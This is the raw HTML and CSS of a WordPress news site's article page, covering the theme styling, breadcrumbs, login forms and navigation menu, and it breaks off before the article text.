    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/us/",
                                "name": "Us"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/se-hunde-cabeza-de-vaca/",
                                "name": "! Se &#8220;Hunde&#8221; CABEZA DE VACA¡"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5118 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child se-hunde-cabeza-de-vaca global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
